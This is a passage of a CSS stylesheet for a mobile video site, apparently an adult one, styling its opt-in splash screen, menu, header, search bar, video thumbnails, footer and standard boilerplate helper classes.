	font-size: 11px;
	text-transform: none;
	bottom: auto;
	top: auto;
	left: 13px!important;
	right: auto;
	width: 130px;
	height: auto!important;
	-webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
	background: transparent!important;
	margin: -5px 0 0;
	text-align: center;
	
}

#splash #optinGratis {
	font-size: 25px;
	font-family: exoblack;
	font-weight: 700;
	margin: 10px 0 0;
	display: inline-block;
}

#splash #price {
	font-size: 16px;
	margin: 0;
	font-family: Arial;
	border-radius: 6px;
}

#splash .bottomText{
    position:absolute;
    top:77%;
    left:0;
	right: 0;
    color:#FFF;
    font-size:12px;
    padding:0 10px 40px;
    text-shadow:0px -1px 1px #111;
    text-align: justify;
	z-index: 999;
}
#splash .bottomText p {
	margin: 5px 0;
}

#splash #optin2 {
	text-align: center;
	position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform:  translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
	width: 210px;
}

#splash #optin2 #optin2Play {
	display: block;
	font-family: exoblack;
	text-decoration: none;
	font-size: 15px;
	text-transform: uppercase;
	-webkit-border-radius: 8px;
    -moz-border-radius: 8px;
    border-radius: 8px;
	position: relative;
	padding: 8px 12px 20px;
	border-width: 3px;
	border-style: solid;
	background-clip: padding-box;
}

#splash #optin2 #optin2Play span {
	font-size: 10px;
	text-align: center;
	display: block;
	position: absolute;
	bottom: 5px;
	left: 0;
	right: 0;
}

#splash .pin-optin2 #optin2Play {
	padding: 8px 12px!important;
}

#splash #nein {
    display: block;
	font-size: 15px;
	color: #fff;
	-webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border-radius: 6px;
	padding: 5px;
	background: rgba(0, 0, 0, 0.4);
	margin-top: 40px;
	
}
#splash .resend {
	position: absolute;
    bottom: -40px;
    left: 50%;
	width: 200px;
    margin-left: -100px;
}


#splash .resend #resendPin {
    text-align: center;
    display: none;
	width: 220px;
	margin: 0 auto;
	padding:6px;
	font-weight: 700;
	font-size:11px;
	background: rgba(200,200,200,0.7);
	-webkit-box-shadow: 0px 0px 5px rgba(0,0,0,0.65);
    -moz-box-shadow: 0px 0px 5px rgba(0,0,0,0.65);
    box-shadow: 0px 0px 5px rgba(0,0,0,0.65);
	-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
	-webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}


#splash #resendText {
	display: none;
	font-size: 12px;
    color: #fff;
	text-align: center;
	margin-bottom: 5px;
}


#main{
    width:100%;
    float:left;
    height:auto;
    display:block;
    overflow: auto;
    background: #eee;
    z-index: 1;
    position: relative;
	padding-bottom: 40px;
}

#menu{
    position:absolute;
    top:0;
    left:0;
    display:block;
    width:260px;
    min-height:100%;
    overflow:auto;
    background:url(../img/menuBg.jpg);
    background-size:cover;
    background-position:center top;

}

#menuOverlay{
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: #000; /* Old browsers */
    background: -moz-linear-gradient(top,  #000 0%, #000 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#000), color-stop(100%,#000)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top,  #000 0%,#000 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top,  #000 0%,#000 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top,  #000 0%,#000 100%); /* IE10+ */
    background: linear-gradient(to bottom,  #000 0%,#000 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000', endColorstr='#000',GradientType=0 ); /* IE6-9 */
    opacity: 0;
}

/*.searchOverlay{
    position: absolute;
    z-index: 1;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: #000; /* Old browsers */
    background: -moz-linear-gradient(top,  #000 0%, #000 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#000), color-stop(100%,#000)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top,  #000 0%,#000 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top,  #000 0%,#000 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top,  #000 0%,#000 100%); /* IE10+ */
    background: linear-gradient(to bottom,  #000 0%,#000 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000', endColorstr='#000',GradientType=0 ); /* IE6-9 */
    opacity: 0;
}*/

#menu span{
    position: relative;
    float:left;
    font-size:14px;
    color:#adadad;
    width: 150px;
    margin: 40px 12px 10px;
}

#menuLogo{
    position: relative;
    z-index: 1;
    float:left;
    width:150px;
    display:block;
    background:url(../img/menuLogo.png) center left no-repeat;
    background-size:126px 20px;
    height:20px;
    margin: 14px 20px;
}

#menu ul{
    float:left;
    width:100%;
    margin:0;
    padding:0;
    display:block;
    list-style-type:none;
}

#menu ul:last-child{
    padding-bottom:80px;
}

#menu ul li{
    float:left;
    width:100%;
    margin:0;
    padding:0;
    display:block;
}

#menu ul li a{
    float:left;
    width:100%;
    margin:0;
    box-sizing:border-box;
    -moz-box-sizing:border-box;
    padding:4px 10px;
    display:block;
    position:relative;
    text-decoration:none;
    font-size:17px;
    font-weight:700;
    text-shadow:0px 1px 1px #333;
    color:#e0e0df;
    line-height: 37px;
}

.menuIcon i{
    width:37px;
    height:37px;
    display:block;
    float:left;
    background:url(../img/menuIcons.png);
    background-size:37px 185px;
    margin-right:5px;
}

.menuIcon.menuHome i{ background-position:0px 0px; }
.menuIcon.menuVds i  {  background-position:0px -37px;  }
.menuIcon.menuCats i{ background-position:0px -74px;    }
.menuIcon.menuPorn i{ background-position:0px -111px;   }
.menuIcon.menuMy i   { background-position:0px -148px;  }

#menu ul li a:after, #menu ul li:first-child a:before{
    content:"";
    width:100%;
    height:1px;
    display:block;
    position:absolute;
    bottom:0px;
    left:0;
    background: -moz-linear-gradient(left,  rgba(136,120,105,1) 0%, rgba(136,120,105,0) 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, right top, color-stop(0%,rgba(136,120,105,1)), color-stop(100%,rgba(136,120,105,0))); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(left,  rgba(136,120,105,1) 0%,rgba(136,120,105,0) 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(left,  rgba(136,120,105,1) 0%,rgba(136,120,105,0) 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(left,  rgba(136,120,105,1) 0%,rgba(136,120,105,0) 100%); /* IE10+ */
    background: linear-gradient(to right,  rgba(136,120,105,1) 0%,rgba(136,120,105,0) 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#887869', endColorstr='#00887869',GradientType=1 ); /* IE6-9 */
}
#menu ul li:first-child a:before{   top:0px;  }


#menu ul li.current-menu-item a{
    color:#FFF;

    background: -moz-linear-gradient(left,  rgba(136,120,105,1) 0%, rgba(136,120,105,0) 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, right top, color-stop(0%,rgba(136,120,105,1)), color-stop(100%,rgba(136,120,105,0))); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(left,  rgba(136,120,105,1) 0%,rgba(136,120,105,0) 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(left,  rgba(136,120,105,1) 0%,rgba(136,120,105,0) 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(left,  rgba(136,120,105,1) 0%,rgba(136,120,105,0) 100%); /* IE10+ */
    background: linear-gradient(to right,  rgba(136,120,105,1) 0%,rgba(136,120,105,0) 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#887869', endColorstr='#00887869',GradientType=1 ); /* IE6-9 */
}
#menu ul li.current-menu-item:before a, #menu ul li.current-menu-item:after a{
    display:none;
}


#header{
    position:relative;
    float:left;
    width:100%;
    height:55px;
    display:block;
    background: rgb(52,52,52); /* Old browsers */
    background: -moz-linear-gradient(top,  rgba(52,52,52,1) 0%, rgba(34,34,34,1) 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(52,52,52,1)), color-stop(100%,rgba(34,34,34,1))); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top,  rgba(52,52,52,1) 0%,rgba(34,34,34,1) 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top,  rgba(52,52,52,1) 0%,rgba(34,34,34,1) 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top,  rgba(52,52,52,1) 0%,rgba(34,34,34,1) 100%); /* IE10+ */
    background: linear-gradient(to bottom,  rgba(52,52,52,1) 0%,rgba(34,34,34,1) 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#343434', endColorstr='#222222',GradientType=0 ); /* IE6-9 */
    border-top:1px solid #000;
    border-bottom:1px solid #000;
    z-index:1;	
}

.header.new {
    position: relative;
    background: #1E1E1E;	
}
.header.new .container{
	display:flex;
	align-items:center;
	justify-content:space-between;
}
.header.new .container i{
	position:relative;
	top:auto;
	left:auto;
	bottom:auto;
	right:auto;
	display: inline-block;
	transform:none;	
}

.header.new .nav-toggle {
    position: absolute;
    top: 50%;
    left: 0;
    width: 45px;
    height: 40px;
    border-right: 1px solid #121212;
    cursor: pointer;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}

.header.new .nav-toggle.no-border {
    border-right: none;
}

.header.new .nav-toggle span,
.header.new .nav-toggle span:before,
.header.new .nav-toggle span:after {
    content: '';
    display: block;
    width: 23px;
    height: 2px;
    background: #FFF010;
    position: absolute;
    left: 0;
}

.header.new .nav-toggle span {
    top: 18px;
    left: 11px;
}

.header.new .nav-toggle span:before {
    top: -7px;
}

.header.new .nav-toggle span:after {
    bottom: -7px;
}

.header.new #logo {
    #width: 91px;
	width: 110px;
	height: 32px;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
}

.header.new .search-toggle {
    position: absolute;
    top: 50%;
    right: 0;
    width: 60px;
    height: 50px;
    background: url(../img/search-2.png) center no-repeat;
    background-size: 24px 24px;
    cursor: pointer;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}


#logo{
    width: 91px;
    height: 32px;
    display:block;
    background:url(../img/logo-hub.png) no-repeat; 
    background-size: cover;
    margin: 0;
}

#menuTrigger{
    width:60px;
    height:50px;
    display:block;
    background:url(../img/ic_menu.png) center center no-repeat;
    background-size:22px 18px;
    cursor:pointer;
    border-right: 1px solid #000;
}

.menuTrigger{
    width:60px;
    height:50px;
    display:block;
    background:url(../img/ic_menu.png) center center no-repeat;
    border-right: 1px solid #000; 
    background-size:22px 18px;
    position:absolute;
    top:2px;
    left:0;
    cursor:pointer;
}

#searchTrigger{
    width:60px;
    height:50px;
    display:block;
    background:url(../img/search-2.png) center no-repeat;
    background-size:24px;
    position:absolute;
    top:2px;
    right:0;
    cursor:pointer;
}

#searchWrapper{
       width:100%;
    background:rgba(0,0,0,0.9);
    box-sizing:border-box;
    -moz-box-sizing:border-box;
    overflow:hidden;
    padding: 15px;
    position: relative;
    display: none;
}

#searchWrapper input[type="text"]{
    position: relative;
    z-index: 2;
    border:none;
    background:none;
    color:#FFF;
    width:100%;
    padding-right:50px;
    box-sizing:border-box;
    -moz-box-sizing:border-box;
    outline:none;
    font-size: 20px;
} 

#searchWrapper input[type="submit"]{
    z-index: 2;
    border:none;
    color:#FFF;
    height: 100%;
    width:30px;
    font-size: 12px;
    font-weight: bold;
    background:#FF9A16 !important;
    text-align: center;
    padding:0;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    width: 60px;

}

#contentWrapper{
    width:100%;
    max-width:640px;
    height:auto;
    display:block;
    margin:0 auto;
    z-index:0;
    position:relative;
	overflow: hidden;
}

#content{
    width:100%;
    display:block;
    background:#ededed;
    /*float:left;*/
}

.contentHeader{
display: flex;
align-items: center;
}

.contentHeader h2{
    font-weight:700;
    color:#fff;
    font-size: 11px;
    margin: 0 13px;
    white-space: nowrap;
}

.contentHeader h2:before{
content: ' ';
display: inline-block;
width: 14px;
height: 15px;
background: url('../img/fire.png') center no-repeat;
background-size: contain; 
margin-right: 7px;
transform: translateY(2px);
}

.contentHeader .back{
	float: right;
	padding: 13px;
	font-weight: 400;
	color: #6b6b6b;
	text-shadow: 0px 1px 1px #FFF, 0px -1px 0px #666;
	font-size: 12px;
	text-decoration: none;
	position: relative;
}

.contentHeader .back:before{
	content: "";
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 4px 8px 4px 0;
	border-color: transparent #6b6b6b transparent transparent;
	position: absolute;
	top: 16px;
	left: -3px;
}

.videoCount{
    color: #ACACAC;
    float: right;
    padding-right: 15px;
    background: url(../img/arrowRight.png) center right no-repeat;
    background-size: 11px 12px;
    text-decoration: none;
    margin: 13px;
    font-size: 12px;
    font-weight: 700;
}

.categoryTitle{
    line-height: 40px; 
}

.categoryNavHeader{
    float:right;
}

.categoryNavHeader a{
    width:55px;
    height:40px;
    display:block;
    float:left;
    border-left:1px solid #151718;
    background: #151718; /* Old browsers */
    background: -moz-linear-gradient(top,  #151718 0%, #151718 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#151718), color-stop(100%,#151718)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top,  #151718 0%,#151718 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top,  #151718 0%,#151718 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top,  #151718 0%,#151718 100%); /* IE10+ */
    background: linear-gradient(to bottom,  #151718 0%,#151718 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#151718', endColorstr='#151718',GradientType=0 ); /* IE6-9 */
}

.categoryNavHeader  a  i{
    width:13px;
    height:15px;
    display:block;
    float:left;
    background:url(../img/navArrows.png);
    background-size:25px 15px;
    background-repeat:no-repeat;
    margin: 13px 20px;
}

.categoryNavHeader > a.prev i{  background-position:0px 0px; }
.categoryNavHeader > a.next i{  background-position:-12px 0px; }

.categoryNav{
    float:left;
    width:100%;
    display:block;
    background: #151718; /* Old browsers */
    background: -moz-linear-gradient(top,  #151718 0%, #151718 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#151718), color-stop(100%,#151718)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top,  #151718 0%,#151718 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top,  #151718 0%,#151718 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top,  #151718 0%,#151718 100%); /* IE10+ */
    background: linear-gradient(to bottom,  #151718 0%,#151718 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#151718', endColorstr='#151718',GradientType=0 ); /* IE6-9 */
}

.categoryNav span{
    float:left;
    font-size:14px;
    color:#969696;
    text-shadow:0px 1px 0px #FFF;
    margin:10px 20px;
}

.categoryNav a{
    float:right;
    display:block;
    font-weight:700;
    color:#ffffff;
    border-left:1px solid #151718;
    line-height: 40px;
    font-size: 14px;
    text-decoration:none;
    padding:0 20px;
}

.categoryNav a.prev{
    padding-left:40px;
    background:url(../img/arrowLeft.png) 15px center  no-repeat;
    background-size:15px;

}

.categoryNav a.next{
    padding-right:25px;
    background:url(../img/arrowRight.png)center right no-repeat;
    background-size:15px;
    margin-right:15px;
}

.boxesWrapper{
    width:100%;
    margin-bottom:2%;
}

.box{
    float:left;
    width:47%;
    padding-bottom:47%;
    background:#ccc;
    border-radius:5px;
    position:relative;
    margin:2%;
    background-size:cover;
    margin-bottom:0px;
}

.boxesWrapper .box:nth-child(2n+1){
    margin-right:0;
}

.categoryBoxContent{
    position:absolute;
    top:50%;
    left:0;
    width:100%;
    text-align:center;
    margin-top:-25px;
}

.hd{
    position:absolute;
    top:10px;
    left:10px;
    width:34px;
    height:16px;
    display:block;
    background:url(../img/hd.png);
    background-size:34px 16px;
}

.play{
    position:absolute;
    top:50%;
    left:50%;
    margin:-35px auto auto -25px;
    width:50px;
    height:50px;
    display:block;
    background:url(../img/play.png) no-repeat;
    background-size:50px;
}

.videoBoxContent{
    width:100%; 
    box-sizing:border-box;
    -moz-box-sizing:border-box;
    padding:5px 8px;
    background:#1C1C1C;
    
}
.videoBoxContent h3{
    color:#FFF;
    text-shadow:0px 1px 1px #666;
    opacity:0.9;
    margin:0;
    float:left;
    width:100%;
    font-size:18px;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow:hidden;

}

.videoBoxContent .clock{
    float:left;
    color:#FFF;
    text-shadow:0px 1px 1px #666;
    opacity:0.9;
    font-size:14px;
    font-weight:700;
    background:url(../img/clock.png) center left no-repeat;
    background-size:15px;
    padding-left:18px;
}

.videoBoxContent .time{
    float:right;
    color:#FFF;
    text-shadow:0px 1px 1px #666;
    opacity:0.7;
    font-size:14px;
    font-weight:700;
}

.categoryBoxContent h3{
    text-transform:uppercase;
    color:#FFF;
    text-shadow:0px 1px 1px #666;
    opacity:0.9;
    margin:0;
    font-family: 'bemioregular';
    font-size:20px;
}

.categoryBoxContent span{
    color:#FFF;
    text-shadow:0px 1px 1px #666;
    opacity:0.7;
    margin:0;
    font-size:14px;
}


.banner{
    width:100%;
	padding: 6px 10px;
    background: #1E1E1E;
	-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
	
}

.banner img{
    width:100%;
}

#etc{
    float:left;
    width:94%;
    margin:10px 3%;
    padding-top:10px;
    background:url(../img/etc.png) center top no-repeat;
    background-size:26px 13px;
    font-size:12px;
}

#etc p{
    float:left;
    width:100%;
    color:#a0a0a0;

}

#etc a{
    color:#666666;
    text-decoration:underline;
}

#etc.noHeadline{
    background:transparent;
    padding-top:0px;
    margin:2px 3%;
}

.videoWrapper{
    /*float:left;*/
    width:100%;
    display:block;
    margin: 0 0 10px;
}

.videoWrapper .video{ 
    /*float:left;*/
    width:100%;
}

.videoFooter{
    margin-top:10px;
    float: left;
    width: 100%;
    display: block;
    background: rgb(227,227,227);
    background: -moz-linear-gradient(top, rgba(227,227,227,1) 0%, rgba(207,207,207,1) 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(227,227,227,1)), color-stop(100%,rgba(207,207,207,1)));
    background: -webkit-linear-gradient(top, rgba(227,227,227,1) 0%,rgba(207,207,207,1) 100%);
    background: -o-linear-gradient(top, rgba(227,227,227,1) 0%,rgba(207,207,207,1) 100%);
    background: -ms-linear-gradient(top, rgba(227,227,227,1) 0%,rgba(207,207,207,1) 100%);
    background: linear-gradient(to bottom, rgba(227,227,227,1) 0%,rgba(207,207,207,1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e3e3e3', endColorstr='#cfcfcf',GradientType=0 );
    border-top: 1px solid #FFF;
    border-bottom: 1px solid #c3c3c3;
    margin-bottom:15px;
}

.videoFooter a{
    box-sizing:border-box;
    -moz-box-sizing:border-box;
    float: left;
    width:50%;
    text-align:center;
    display: block;
    font-weight: 700;
    color: #6b6b6b;
    text-shadow: 0px 1px 0px #FFF;
    padding:10px 0;
    font-size: 14px;
    text-decoration: none;
    border-right: 1px solid #c1c1c1;
    border-left: 1px solid #eee;
}

.threeGicon{
    width:20px;
    height:15px;
    display:inline-block;
    background:url(../img/3g.png);
    background-size:20px 15px;
    background-position:center;
    background-repeat:no-repeat;
    margin: 0px 5px 0 0;
}

.wifiIcon{
    width:20px;
    height:15px;
    display:inline-block;
    background:url(../img/wifi.png);
    background-size:20px 15px;
    background-position:center;
    background-repeat:no-repeat;
    margin: 0px 5px 0 0;
}

.videoThumbnailsCarousel{
    border-radius:5px;
}

.videoThumbnailsCarousel .owl-prev{
    position: absolute;
    top: 0;
    left: 0;
    width: 45px;
    height: 100%;
    background: rgba(0,0,0,0.2);
}


.videoThumbnailsCarousel .owl-next{
    position: absolute;
    top: 0;
    right: 0;
    width: 45px;
    height: 100%;
    background: rgba(0,0,0,0.2);
}

.videoThumbnailsCarousel .owl-prev i, .videoThumbnailsCarousel .owl-next i {
    width:24px;
    height:22px;
    display:block;
    background:url(../img/carouselArrows.png);
    background-size:48px 22px;
    background-position:0px 0px;
    position: absolute;
    top: 50%;
    left: 50%;
    margin: -11px auto auto -12px;
}

.videoThumbnailsCarousel .owl-next i{
    background-position:-22px 0px;
}

.textWrap{
    float:left;
    width:94%;
    min-height:390px;
    margin:0 3%;
}

.textWrap h4 {
	color: #fff;
}
.textWrap .headline{
    font-weight:400;
    color:#6b6b6b;
    line-height: 40px;
    font-size: 18px;
    margin: 0 20px;
    font-family: Arial;
    font-style:normal;
    margin:20px 0;
    width:100%;
    text-align:center;

}

.textWrap p, .search-no-results p{
    color:#6C6C6C;
    font-size:12px;
    text-align:center;
    width:100%;
}

.search-no-results p {
	text-align:left;
    margin-left:3%;
    margin-right:3%;
    width:auto;
}

.textWrap form{
    width:100%;
    margin:25px 0;
}

.textWrap form input{
    width:100%;
    text-align:center;
    font-size:19px;
    border-radius:8px;
    padding:12px 0;
    border:1px solid #666;
    color:#6b6b6b;
    margin-bottom:10px;
    box-sizing:border-box;
    -moz-box-sizing:border-box;
}

.textWrap .btn{
	background: #313131 !important;
	border: none !important;
	border-radius:8px;
	padding:12px 15px;
	box-sizing:border-box;
	-moz-box-sizing:border-box;
	text-align:center;
	font-size: 14px;
	font-weight: 700;
	color: #FFF !important;
	text-shadow: none !important;
	text-decoration: none;
	display: block; 
	width: 160px;
	margin: 0 auto;
}

.textWrap .actionBtn{
    background:#C9C2AA;
    border:1px solid #666;
    border-radius:8px;
    font-family: 'bemioregular';
    color:#6b6b6b;
    text-shadow:0px 1px 1px #FFF, 0px -1px 0px #666;
    padding:12px 10px;
    box-sizing:border-box;
    -moz-box-sizing:border-box;
    text-align:center;
    font-size: 17px;
    text-decoration: none;
	display: block;
}

.textWrap .centeredContactData{
    width:100%;
    text-align:center;
    font-size:12px;
    color:#6b6b6b;
    margin:15px 0;

}

.textWrap .centeredContactData h3{
    font-family: 'bemioregular';
    font-weight:400;
}

.textWrap .centeredContactData b{
    color:#000;
}

.textWrap  .zurStartSeite{
    width:100%;
    float:left;
    margin:10px 0;
}

.textWrap  .jaNeinWrap{
    width:200px;
    margin:10px auto;
    display:block;
}

.textWrap  .jaNeinWrap .jaBtn, .textWrap  .jaNeinWrap .neinBtn {
    width:85px;
    display: inline-block;
    margin: 6px;
}

.textWrap table{
    max-width: 100%;
    width: 100%;
    border: transparent;
    font-size: 13px;
}

.textWrap table td{
    padding: 4pxx;
    border-bottom: 1px solid #ccc;
    font-size:12px;
    color:#6C6C6C;
}

.ichBinJuglerText a{
    font-size:18px !important;
    line-height: 22px;
    white-space: nowrap;
    width: 100% !important;
    text-align: center !important;
    float: none !important;
}
.ichBinJuglerText {
    width: 100%;
    text-align: center;
}

#footer{
	background: #1E1E1E;
	text-align: center;
	padding: 5px;
	position: fixed;
	bottom: 0;
	left: 0;
	right: 0;
	z-index: 999999;
}

#footer ul{
    display:block;
    padding:0;
    margin:0 auto;
    list-style-type:none;
}

#footer ul li{
	display: inline-block;
	/*border-right: 1px solid #fff;*/
	line-height: 10px;
}

/*#footer ul li:after {
	content: '•';
	position: absolute;
	color: #313131;
	top: 13px;
}*/

#footer ul li:last-child:after {
	/*border: none;*/
	content: '';
}

#footer ul li a{
    font-size:12px;
	font-weight:700;
    color:#FF9A16 !important;
    padding: 10px;
	line-height: 10px;
	text-decoration: none;
    text-transform: uppercase;
    padding: 5px;
}


/* ==========================================================================
   Helper classes
   ========================================================================== */

/*
 * Image replacement
 */

.ir {
    background-color: transparent;
    border: 0;
    overflow: hidden;
    /* IE 6/7 fallback */
    *text-indent: -9999px;
}

.ir:before {
    content: "";
    display: block;
    width: 0;
    height: 100%;
}

/*
 * Hide from both screenreaders and browsers: h5bp.com/u
 */

.hidden {
    display: none !important;
    visibility: hidden;
}

/*
 * Hide only visually, but have it available for screenreaders: h5bp.com/v
 */

.visuallyhidden {
    border: 0;
    clip: rect(0 0 0 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
}

/*
 * Extends the .visuallyhidden class to allow the element to be focusable
 * when navigated to via the keyboard: h5bp.com/p
 */

.visuallyhidden.focusable:active,
.visuallyhidden.focusable:focus {
    clip: auto;
    height: auto;
    margin: 0;
    overflow: visible;
    position: static;
    width: auto;
}

/*
 * Hide visually and from screenreaders, but maintain layout
 */

.invisible {
    visibility: hidden;
}

/*
 * Clearfix: contain floats
 *
 * For modern browsers
 * 1. The space content is one way to avoid an Opera bug when the
 *    `contenteditable` attribute is included anywhere else in the document.
 *    Otherwise it causes space to appear at the top and bottom of elements
 *    that receive the `clearfix` class.
 * 2. The use of `table` rather than `block` is only necessary if using
 *    `:before` to contain the top-margins of child elements.
 */

.clearfix:before,
.clearfix:after {
    content: " "; /* 1 */
    display: table; /* 2 */
}

.clearfix:after {
    clear: both;
}

/*
 * For IE 6/7 only
 * Include this rule to trigger hasLayout and contain floats.
 */

.clearfix {
    *zoom: 1;
}

/* ==========================================================================
   EXAMPLE Media Queries for Responsive Design.
   Theses examples override the primary ('mobile first') styles.
   Modify as content requires.
   ========================================================================== */

@media only screen and (min-width: 35em) {
    /* Style adjustments for viewports that meet the condition */
}

@media only screen and (-webkit-min-device-pixel-ratio: 1.5),
       only screen and (min-resolution: 144dpi) {
    /* Style adjustments for high resolution devices */
}

/* ==========================================================================
   Print styles.
   Inlined to avoid required HTTP connection: h5bp.com/r
   ========================================================================== */

@media print {
    * {
        background: transparent !important;
        color: #000 !important; /* Black prints faster: h5bp.com/s */
        box-shadow: none !important;
        text-shadow: none !important;
    }

    a,
    a:visited {
        text-decoration: underline;
    }

    a[href]:after {
        content: " (" attr(href) ")";
    }

    abbr[title]:after {
        content: " (" attr(title) ")";
    }

    /*
     * Don't show links for images, or javascript/internal links
     */

    .ir a:after,
    a[href^="javascript:"]:after,
    a[href^="#"]:after {
        content: "";
    }

    pre,
    blockquote {
        border: 1px solid #999;
        page-break-inside: avoid;
    }

    thead {
        display: table-header-group; /* h5bp.com/t */
    }

    tr,
    img {
        page-break-inside: avoid;
    }

    img {
        max-width: 100% !important;
    }

    @page {
        margin: 0.5cm;
    }

    p,
    h2,
    h3 {
        orphans: 3;
        widows: 3;
    }

    h2,
    h3 {
        page-break-after: avoid;
    }
}

/*
 * Responsive images
 */
.size-full {
    max-width: 100%;
    height: auto;
}

/*
 * Error message
 */
.error-message {
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
	margin-top:-30px;
    left: 50%;
    margin-left: -140px;
    background: #FF4C5A;
    padding: 8px 12px;
    border-radius: 5px;
    color: #FFF;
    text-align: center;
}
.error-message-relative {
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    background: #FF4C5A;
    padding: 8px 12px;
    border-radius: 5px;
    color: #FFF !important;
    text-align: center;
}

/*   New Optin1 styles */


.optin1new .video--player {
    position: relative;
    border-bottom: 1px solid #000;
    max-height: 432px;
    overflow: hidden;
}

.optin1new .video--player:after {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    /*background: -webkit-linear-gradient(rgba(0,0,0,0) 8%, rgba(0,0,0,1) 100%);
    background: -o-linear-gradient(rgba(0,0,0,0) 8%, rgba(0,0,0,1) 100%);
    background: linear-gradient(rgba(0,0,0,0) 8%, rgba(0,0,0,1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#000000',GradientType=0 );*/
}

.optin1new .dark-overlay {
	background: -webkit-linear-gradient(rgba(0,0,0,0) 8%, rgba(0,0,0,1) 100%);
    background: -o-linear-gradient(rgba(0,0,0,0) 8%, rgba(0,0,0,1) 100%);
    background: linear-gradient(rgba(0,0,0,0) 8%, rgba(0,0,0,1) 100%);
}

.optin1new .dark-overlay:after {
	content: '';
}

.optin1new .video--player .play {
	position:absolute;
	margin: 0;
    top:50%;
    left:50%;
    width:138px;
    height:68px;
    background: url(../img/play-hub.png) center no-repeat;
    background-size:100%;
	-webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    z-index: 1;
}

.optin1new .video--player .video-play-icon {
	position:absolute;
	margin: 0;
    top:45%;
    left:50%;
    width:161px;
    height:68px;
    background: url(../img/video-play-icon-hub.png) center no-repeat;
    background-size:100%;
	-webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    z-index: 1;	
}

.optin1new .video--player .video-play-text {
	position:absolute;
	margin: 0;
    top:70%;
    left:50%;
    width:216px;
    height:49px;
    background: url(../img/video-play-text-hub.png) center no-repeat;
    background-size:100%;
	-webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    z-index: 1;
}

.optin1new .video--player .mute-btn {
	position:absolute;
	display:block;
	width: 26px;
	height: 26px;
	right: 22px;
	bottom: 18%;
	background: url(../img/icon-unmuted.png) center no-repeat;
    background-size:100%;
	z-index: 10000;
	cursor: pointer;
}

.optin1new .video--player .mute-btn.muted {
	background: url(../img/icon-muted.png) center no-repeat;
    background-size:100%;
}

.optin1new .video--player img {
    width: 100%;
    height: auto;
}

.optin1new .video--player video {
